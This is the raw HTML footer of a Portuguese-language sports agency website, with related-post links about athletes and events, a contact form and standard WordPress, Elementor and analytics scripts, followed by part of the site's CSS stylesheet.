				<div class="elementor-element elementor-element-3dd81d7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3dd81d7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cd499cc elementor-widget elementor-widget-heading" data-id="cd499cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mais posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6d4a7e0d elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6d4a7e0d" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-3422 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onboardsports.net/2015/05/11/tive-muitas-dificuldades-mas-os-amigos-sempre-ajudaram/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="185" src="https://onboardsports.net/wp-content/uploads/2015/05/aline8-300x185.jpg" class="attachment-medium size-medium wp-image-3426" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onboardsports.net/2015/05/11/tive-muitas-dificuldades-mas-os-amigos-sempre-ajudaram/" >
				“Tive muitas dificuldades, mas os amigos sempre me ajudaram”			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Aline Silva foi prata no Mundial de luta olímpica e</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2087 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-grummy tag-polo-aquatico" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onboardsports.net/2014/11/11/aprendi-de-pequeno-que-esporte-e-estudo-andam-juntos-disse-grummy-ao-torcer-pelo-esporte/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="168" src="https://onboardsports.net/wp-content/uploads/2014/11/maxresdefault-300x168.jpg" class="attachment-medium size-medium wp-image-2090" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onboardsports.net/2014/11/11/aprendi-de-pequeno-que-esporte-e-estudo-andam-juntos-disse-grummy-ao-torcer-pelo-esporte/" >
				“Aprendi de pequeno que esporte e estudo andam juntos”, disse Grummy ao Torcer pelo Esporte			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>O esporte está no sangue de Gustavo Guimarães. Seu avô,</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-26590 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-release tag-arraial-do-cabo tag-cbvela tag-regata tag-sailing tag-vela" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onboardsports.net/2022/05/11/velejadores-se-preparam-para-copa-brasil-de-praia-em-arraial-do-cabo/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="200" src="https://onboardsports.net/wp-content/uploads/2022/05/FSH_8629-300x200.jpg" class="attachment-medium size-medium wp-image-26594" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onboardsports.net/2022/05/11/velejadores-se-preparam-para-copa-brasil-de-praia-em-arraial-do-cabo/" >
				 Velejadores se preparam para a etapa da Copa Brasil de Praia &#8211; Etapa Arraial do Cabo (RJ)			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Regatas começam nesta quinta-feira (12) e são válidas para o começo da definição da Equipe Brasileira de Vela para os XII Jogos Sul-Americanos de Assunção </p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10451 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-formula-e tag-lucas-di-grassi tag-nelson-piquet" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onboardsports.net/2018/01/12/abb-formula-e-chega-a-terceira-etapa-em-marrakesh/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="200" src="https://onboardsports.net/wp-content/uploads/2018/01/Lucas-Di-Grassi-1-300x200.jpg" class="attachment-medium size-medium wp-image-10452" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onboardsports.net/2018/01/12/abb-formula-e-chega-a-terceira-etapa-em-marrakesh/" >
				 ABB Formula E chega a terceira etapa em Marrakesh			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Os motores elétricos da ABB Formula E voltam aceleram neste</p>
		</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2132864c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2132864c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-46b1630" data-id="46b1630" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38d4bb4 elementor-widget elementor-widget-heading" data-id="38d4bb4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Nos envie uma mensagem</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-827fd4a elementor-button-align-end elementor-widget elementor-widget-form" data-id="827fd4a" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="22767"/>
			<input type="hidden" name="form_id" value="827fd4a"/>
			<input type="hidden" name="referer_title" value="Barco Brasil passa pelo Ponto Nemo, local mais distante de qualquer terra firme" />

							<input type="hidden" name="queried_id" value="34146"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nome							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Telefone							</label>
								<input size="1" type="tel" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Telefone" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_1 elementor-col-100 elementor-field-required">
												<label for="form-field-field_1" class="elementor-field-label elementor-screen-only">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[field_1]" id="form-field-field_1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_a1db58e elementor-col-100 elementor-field-required">
												<label for="form-field-field_a1db58e" class="elementor-field-label elementor-screen-only">
								Mensagem							</label>
														<input size="1" type="text" name="form_fields[field_a1db58e]" id="form-field-field_a1db58e" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Mensagem" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>																	</span>
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2291c0c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2291c0c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2a18dd04" data-id="2a18dd04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-262d8ffb elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="262d8ffb" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://onboardsports.net/2020/02/07/aluno-da-escolinha-de-triathlon-recebe-reconhecimento-da-prefeitura-de-curitiba-pr/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-double-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Anterior</span><span class="post-navigation__prev--title">Aluno da Escolinha de Triathlon recebe reconhecimento da Prefeitura de Curitiba (PR)</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://onboardsports.net/2020/02/10/baiana-adriana-araujo-faz-sua-primeira-defesa-de-titulo-mundial-no-boxing-for-you/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Próximo</span><span class="post-navigation__next--title">Baiana Adriana Araújo faz sua primeira defesa de título mundial no Boxing For You</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-double-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="22745" class="elementor elementor-22745 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-57ca9b79 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="57ca9b79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52abe09" data-id="52abe09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65382450 elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="65382450" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#up">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="a2a9b6bb-809f-403b-bb2f-2dff78fd7fe9" data-name="b385ca18-4b85-46d4-bb4b-571c73a19812" width="18.1738" height="30.1341" viewBox="0 0 18.1738 30.1341"><title>arrow-up</title><path d="M8.4829.25.2616,8.4717a.8482.8482,0,0,0-.261.601L0,9.0874a.8526.8526,0,0,0,.2409.5956.8642.8642,0,0,0,1.2221.0106l.0079-.0079L8.232,2.9239V29.2682a.8566.8566,0,1,0,1.7131.0185c0-.0062,0-.0123,0-.0185V2.9239L16.7042,9.683a.8575.8575,0,0,0,1.2113.0214.8462.8462,0,0,0,.2583-.61.8951.8951,0,0,0-.2556-.621L9.6942.25A.8587.8587,0,0,0,8.4829.25Z"></path></svg>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7eb694fe elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="7eb694fe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12683868" data-id="12683868" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8111f0 elementor-widget elementor-widget-image" data-id="a8111f0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="162" height="90" src="https://onboardsports.net/wp-content/uploads/2018/09/logo-branco-90-1.png" class="attachment-large size-large wp-image-12264" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-77af426a elementor-icon-list--layout-inline elementor-mobile-align-center elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77af426a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/agenciaonboard/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/onboardsports/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/onboardsports">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UCmV2qGK1pzUmtzhrKhv1Vjw">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/onboardsports/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-180dfc78 elementor-widget elementor-widget-heading" data-id="180dfc78" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://onboardsports.net">© 2021 Agência On Board Sports. Todos os direitos reservados</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-76c7ec7f" data-id="76c7ec7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14cb443e elementor-widget elementor-widget-heading" data-id="14cb443e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">A On Board Sports é uma agência de comunicação especializada em esportes. Nossa equipe conta com atletas de alto nível e eventos internacionais.</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://onboardsports.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://onboardsports.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/onboardsports.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/onboardsports.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/onboardsports.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1661590340"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":20119,"title":"Na%20m%C3%ADdia%3A%20Esquiva%20Falc%C3%A3o%20escreve%20ao%20L%21%20sobre%20sua%20luta%20no%20Boxing%20For%20You","excerpt":"","featuredImage":"https:\/\/onboardsports.net\/wp-content\/uploads\/2020\/02\/Captura-de-Tela-2020-02-09-a\u0300s-4.58.17-PM-1024x570.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://onboardsports.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js?ver=3.30.0" id="e-sticky-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://onboardsports.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"150812034","post":"20119","tz":"-3","srv":"onboardsports.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "150812034", "20119" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://onboardsports.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://onboardsports.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://onboardsports.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/onboardsports.net\/wp-admin\/admin-ajax.php","nonce":"b04b2dac62","urls":{"assets":"https:\/\/onboardsports.net\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/onboardsports.net\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/onboardsports.net\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://onboardsports.net/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://onboardsports.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://onboardsports.net/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b341d33388b407f89aee98baf790c92","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://onboardsports.net/wp-content/uploads/elementor/css/post-22745.css?ver=1769018237
body_size: 866
content:
.elementor-22745 .elementor-element.elementor-element-57ca9b79{overflow:hidden;}.elementor-22745 .elementor-element.elementor-element-52abe09.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-22745 .elementor-element.elementor-element-52abe09 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22745 .elementor-element.elementor-element-65382450 .elementor-button{background-color:#635DFF;font-size:70px;line-height:0em;letter-spacing:0px;fill:#FFFFFF;color:#FFFFFF;border-radius:30px 0px 0px 0px;padding:35px 4px 25px 11px;}.elementor-22745 .elementor-element.elementor-element-65382450 .elementor-button:hover, .elementor-22745 .elementor-element.elementor-element-65382450 .elementor-button:focus{background-color:#3D4E60;color:#FFFFFF;}.elementor-22745 .elementor-element.elementor-element-65382450{width:auto;max-width:auto;}.elementor-22745 .elementor-element.elementor-element-65382450 .elementor-button:hover svg, .elementor-22745 .elementor-element.elementor-element-65382450 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-22745 .elementor-element.elementor-element-7eb694fe:not(.elementor-motion-effects-element-type-background), .elementor-22745 .elementor-element.elementor-element-7eb694fe > .elementor-motion-effects-container > 